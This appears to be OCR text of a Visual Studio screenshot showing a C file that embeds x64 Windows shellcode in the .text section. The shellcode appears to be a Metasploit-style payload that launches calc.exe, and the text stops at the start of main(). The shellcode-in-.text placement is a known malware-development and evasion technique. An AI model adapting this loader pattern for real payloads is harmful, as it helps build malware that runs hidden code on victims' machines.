 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Text-Replc Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
Text-Replc (Global Scope)
#include <Windows.h>
#include <stdio.h>
#pragma section(".text")
__declspec(allocate(".text")) const unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Text-Replc' (1 of 1 project)
Text-Replc
References
External Dependencies
Header Files
Resource Files
Source Files
main.c